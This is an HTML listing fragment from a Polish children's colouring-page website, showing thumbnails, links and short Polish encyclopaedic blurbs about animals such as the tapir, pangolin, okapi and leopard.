                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-tapir/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Tapir" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Tapir-z-bajki-324x235.jpg"   alt="" title="Kolorowanki Tapir" /></a></div>                            </div>

            <div class="td-excerpt">
                Tapir to duże, roślinożerne zwierzę z rodziny Tapiridae, które występuje w Ameryce Środkowej i Południowej oraz Azji Południowo-Wschodniej. Istnieją cztery gatunki tapirów: Bairda, górski,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-takin/"  rel="bookmark" title="Kolorowanki Takin">Kolorowanki Takin</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-takin/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Takin" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Takin-z-rogami-324x235.jpg"   alt="" title="Kolorowanki Takin" /></a></div>                            </div>

            <div class="td-excerpt">
                Takin to duża, kopytna ssak z rodziny wołowatych, który występuje w górskich regionach Himalajów, od Indii i Bhutanu po Chiny. Są to zwierzęta o...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-quokka/"  rel="bookmark" title="Kolorowanki Quokka">Kolorowanki Quokka</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-quokka/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Quokka" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Wesole-zwierzatko-dla-dzieci-324x235.jpg"   alt="" title="Kolorowanki Quokka" /></a></div>                            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-plazy/"  rel="bookmark" title="Kolorowanki Płazy">Kolorowanki Płazy</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-plazy/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Płazy" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Wesola-zaba-dla-dzieci-do-pokolorowania-324x235.png"   alt="" title="Kolorowanki Płazy" /></a></div>                            </div>

            <div class="td-excerpt">
                Płazy (Amphibia) to gromada zmiennocieplnych kręgowców, obejmująca takie grupy jak żaby, ropuchy, salamandry i traszki. Są jedną z najstarszych grup kręgowców lądowych, z pierwszymi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-pangolin/"  rel="bookmark" title="Kolorowanki Pangolin">Kolorowanki Pangolin</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-pangolin/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Pangolin" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-Pangolin-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-Pangolin-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-Pangolin-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Pangolin" /></a></div>                            </div>

            <div class="td-excerpt">
                Pangolin, nazywany też łuskowcem, jest niezwykłym ssakiem znany ze swojej charakterystycznej zbroi złożonej z łusek. Jest to jedyny znany ssak, który ma ten rodzaj...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-panda-ruda/"  rel="bookmark" title="Kolorowanki Panda Ruda">Kolorowanki Panda Ruda</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-panda-ruda/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Panda Ruda" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierzatko-zwiniete-w-kulke-z-ogonem-324x235.jpg"   alt="" title="Kolorowanki Panda Ruda" /></a></div>                            </div>

            <div class="td-excerpt">
                Panda ruda (Ailurus fulgens), zwana też &quot;małpą ognia&quot;, to niewielki ssak należący do rodziny Ailuridae. Pochodzi z Himalajów i górskich lasów w południowej Chinach.


Panda...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-pancernik/"  rel="bookmark" title="Kolorowanki Pancernik">Kolorowanki Pancernik</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-pancernik/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Pancernik" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-bajki-324x235.jpg"   alt="" title="Kolorowanki Pancernik" /></a></div>                            </div>

            <div class="td-excerpt">
                Pancernik to nazwa rodzaju ssaków z rodziny pancernikowatych (Dasypodidae), obejmująca kilka gatunków żyjących w Ameryce. Są znane ze swoich unikalnych &quot;pancerzy&quot; - twardych, keratynowych...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-ox/"  rel="bookmark" title="Kolorowanki Ox">Kolorowanki Ox</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-ox/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Ox" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-duzymi-i-ostrymi-rogami-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-duzymi-i-ostrymi-rogami-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-duzymi-i-ostrymi-rogami-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Ox" /></a></div>                            </div>

            <div class="td-excerpt">
                Określenie &quot;ox&quot; jest często używane jako ogólny termin dla wielu gatunków dużych bydlęcych, szczególnie dla tych, które są lub były używane jako zwierzęta robocze....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-ostronos/"  rel="bookmark" title="Kolorowanki Ostronos">Kolorowanki Ostronos</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-ostronos/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Ostronos" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Ssak-ostronos-dla-dzieci-324x235.jpg"   alt="" title="Kolorowanki Ostronos" /></a></div>                            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-opos/"  rel="bookmark" title="Kolorowanki Opos">Kolorowanki Opos</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-opos/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Opos" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Rodzina-oposow-na-drzewie-324x235.jpg"   alt="" title="Kolorowanki Opos" /></a></div>                            </div>

            <div class="td-excerpt">
                Oposy są grupą torbaczy, które żyją głównie w Ameryce Północnej i Południowej. Są to ssaki o różnorodnych kształtach i rozmiarach, od małych oposów wielkości...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-okapi/"  rel="bookmark" title="Kolorowanki Okapi">Kolorowanki Okapi</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-okapi/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Okapi" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierzatko-z-bajki-gatunek-Okapi-324x235.jpg"   alt="" title="Kolorowanki Okapi" /></a></div>                            </div>

            <div class="td-excerpt">
                Okapi (Okapia johnstoni) to gatunek ssaka parzystokopytnego z rodziny żyrafowatych, jedyny oprócz żyrafy. Mimo że na pierwszy rzut oka może przypominać zebry z powodu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-ocelot/"  rel="bookmark" title="Kolorowanki Ocelot">Kolorowanki Ocelot</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-ocelot/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Ocelot" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczny-kot-Ocelot-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczny-kot-Ocelot-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczny-kot-Ocelot-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Ocelot" /></a></div>                            </div>

            <div class="td-excerpt">
                Ocelot (Leopardus pardalis) to mały dziki kot występujący na terenach od południowej granicy Stanów Zjednoczonych aż po północną Argentynę. Gatunek ten jest znany ze...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-numbat/"  rel="bookmark" title="Kolorowanki Numbat">Kolorowanki Numbat</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-numbat/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Numbat" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Usmiechniety-zwierzak-z-Australii-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Usmiechniety-zwierzak-z-Australii-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Usmiechniety-zwierzak-z-Australii-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Numbat" /></a></div>                            </div>

            <div class="td-excerpt">
                Numbat (Myrmecobius fasciatus), znany również jako banded anteater (pasowany mrówkojad), to mały, drapieżny ssak żyjący w Australii.


Numbat - ciekawostki i informacje


 	Wygląd: Numbat to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-musk-ox/"  rel="bookmark" title="Kolorowanki Musk Ox">Kolorowanki Musk Ox</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-musk-ox/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Musk Ox" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczny-pizmowol-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczny-pizmowol-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczny-pizmowol-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Musk Ox" /></a></div>                            </div>

            <div class="td-excerpt">
                Musk ox (Ovibos moschatus), znany również jako piżmowół, to gatunek ssaka parzystokopytnego z rodziny wołowatych, zamieszkujący arktyczne obszary Ameryki Północnej i Grenlandii. Nazwa &quot;musk...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-muly/"  rel="bookmark" title="Kolorowanki Muły">Kolorowanki Muły</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-muly/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Muły" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-wykorzystywane-do-transportu-324x235.jpg"   alt="Zwierzę wykorzystywane do transportu kolorowanka" title="Kolorowanki Muły" /></a></div>                            </div>

            <div class="td-excerpt">
                Muły to zwierzęta hybrydowe, które powstają, gdy samica konia (klacz) jest skrzyżowana z samcem osła. Muły można opisać jako solidne i pracowite zwierzęta, które...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-morswin/"  rel="bookmark" title="Kolorowanki Morświn">Kolorowanki Morświn</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-morswin/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Morświn" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadwolonony-ssak-plywajacy-w-wodzie-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadwolonony-ssak-plywajacy-w-wodzie-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadwolonony-ssak-plywajacy-w-wodzie-800x580.jpg 800w" sizes="(max-width: 324px) 100vw, 324px"  alt="Zadwolonony ssak pływający w wodzie" title="Kolorowanki Morświn" /></a></div>                            </div>

            <div class="td-excerpt">
                Morświn to rodzaj małego wieloryba zębatego występującego w przybrzeżnych i głębszych siedliskach wodnych na całym świecie. Są one blisko spokrewnione z delfinami i w...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-lew-morski/"  rel="bookmark" title="Kolorowanki Lew Morski">Kolorowanki Lew Morski</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-lew-morski/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Lew Morski" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-podbija-pilke-nosem-324x235.jpg"   alt="Zwierzę podbija piłkę nosem kolorowanka dla dzieci" title="Kolorowanki Lew Morski" /></a></div>                            </div>

            <div class="td-excerpt">
                Lew morski to duży ssak morski występujący w wodach przybrzeżnych na całym świecie. Należą do rodziny otariidów, czyli fok uszatych, i mają długie ciała...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-jezowiec/"  rel="bookmark" title="Kolorowanki Jeżowiec">Kolorowanki Jeżowiec</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-jezowiec/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Jeżowiec" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zdziwiony-jezowiec-jako-obrazek-do-kolorowania-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zdziwiony-jezowiec-jako-obrazek-do-kolorowania-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zdziwiony-jezowiec-jako-obrazek-do-kolorowania-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="Zdziwiony jeżowiec jako obrazek do kolorowania" title="Kolorowanki Jeżowiec" /></a></div>                            </div>

            <div class="td-excerpt">
                Jeżowce to gatunek zwierząt morskich, należących do typu szkarłupni, klasy jeżowców. Są one zróżnicowane pod względem wielkości i kształtu, ale większość z nich ma...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-impala/"  rel="bookmark" title="Kolorowanki Impala">Kolorowanki Impala</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-impala/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Impala" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-kretymi-duzymi-rogami-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-kretymi-duzymi-rogami-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-kretymi-duzymi-rogami-800x580.jpg 800w" sizes="(max-width: 324px) 100vw, 324px"  alt="Zwierzę z krętymi dużymi rogami" title="Kolorowanki Impala" /></a></div>                            </div>

            <div class="td-excerpt">
                Impala to gatunek antylopy powszechnie spotykanej na sawannach i równinach Afryki Subsaharyjskiej. Są znane ze swojej zwinności i zdolności do wykonywania imponujących skoków.


Impala -...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-dzikie-zwierzeta/"  rel="bookmark" title="Kolorowanki Dzikie Zwierzęta">Kolorowanki Dzikie Zwierzęta</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-dzikie-zwierzeta/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Dzikie Zwierzęta" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Lew-z-duza-grzywa-krol-zwierzat-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Lew-z-duza-grzywa-krol-zwierzat-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Lew-z-duza-grzywa-krol-zwierzat-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lew z dużą grzywą - król zwierząt" title="Kolorowanki Dzikie Zwierzęta" /></a></div>                            </div>

            <div class="td-excerpt">
                &quot;Dzikie zwierzęta&quot; to szerokie pojęcie, które odnosi się do wszelkich gatunków zwierząt żyjących na wolności, które nie są udomowione ani nie są utrzymywane przez...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-baran/"  rel="bookmark" title="Kolorowanki Baran">Kolorowanki Baran</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-baran/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Baran" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadowolony-baran-z-duzymi-rogami-324x235.jpg"   alt="Zadowolony baran z dużymi rogami kolorowanka" title="Kolorowanki Baran" /></a></div>                            </div>

            <div class="td-excerpt">
                Baran, znany również jako owca domowa, to gatunek zwierzęcia hodowlanego, którego udomowienie miało miejsce tysiące lat temu. Barany są hodowane na całym świecie ze...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-bandicoot/"  rel="bookmark" title="Kolorowanki Bandicoot">Kolorowanki Bandicoot</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-bandicoot/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Bandicoot" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczne-zwierzatko-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczne-zwierzatko-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Realistyczne-zwierzatko-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="Realistyczne zwierzątko" title="Kolorowanki Bandicoot" /></a></div>                            </div>

            <div class="td-excerpt">
                Bandicoot to nazwa odnosząca się do różnych gatunków małych ssaków z rodziny Peramelidae. Są to charakterystyczne zwierzęta występujące głównie w Australii i są blisko...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-aye-aye/"  rel="bookmark" title="Kolorowanki Aye Aye">Kolorowanki Aye Aye</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-aye-aye/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Aye Aye" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-madagaskaru-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-madagaskaru-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-madagaskaru-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="Zwierzę z madagaskaru" title="Kolorowanki Aye Aye" /></a></div>                            </div>

            <div class="td-excerpt">
                Aye-Aye (Daubentonia madagascariensis) to unikalny i rzadki gatunek lemura, który występuje wyłącznie na Madagaskarze. Jest to niewielki ssak naczelnikowaty, należący do rodziny lemurowatych. Aye-Aye...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/przyczajony-lampart/"  rel="bookmark" title="Przyczajony lampart">Przyczajony lampart</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/przyczajony-lampart/"  rel="bookmark" class="td-image-wrap " title="Przyczajony lampart" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-przyczajony-lampart-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-przyczajony-lampart-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-przyczajony-lampart-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka przyczajony lampart do druku" title="Przyczajony lampart" /></a></div>                            </div>

            <div class="td-excerpt">
                Lampart to duży, silny, krzepki kot, o muskularnej przedniej części ciała i smuklejszej tylnej. Jest bardzo gibki i zwinny. Futro lamparta usiane jest nieregularnymi,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/lampart-poluje/"  rel="bookmark" title="Lampart poluje">Lampart poluje</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/lampart-poluje/"  rel="bookmark" class="td-image-wrap " title="Lampart poluje" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-lampart-poluje-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-lampart-poluje-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-lampart-poluje-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka lampart poluję" title="Lampart poluje" /></a></div>                            </div>

            <div class="td-excerpt">
                Podczas polowania lamparty potrafią być naprawdę cicho, przeważnie chowają się wysokiej trawie albo polują będąc na drzewie. Aby coś zdobyć muszą być ostrożne i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/puszysta-owieczka/"  rel="bookmark" title="Puszysta owieczka">Puszysta owieczka</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
